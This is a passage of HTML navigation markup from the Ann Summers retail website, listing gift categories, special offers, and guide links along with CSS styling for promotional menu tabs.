      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
